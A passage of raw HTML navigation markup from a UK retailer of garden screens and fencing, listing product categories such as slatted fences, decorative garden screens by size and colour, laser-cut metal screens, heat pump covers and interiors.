                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-52402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52402"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>		<li id="menu-item-52404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52404"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Slatted Fences</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1748 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-63848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63848 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-59991 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78286 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11194"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1755 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1766"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1767"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/cream-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Custom artwork / Made to measure</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-63845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-63845 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-63847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63847 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-63846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63846 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-59990 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78287 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-79004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79004 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

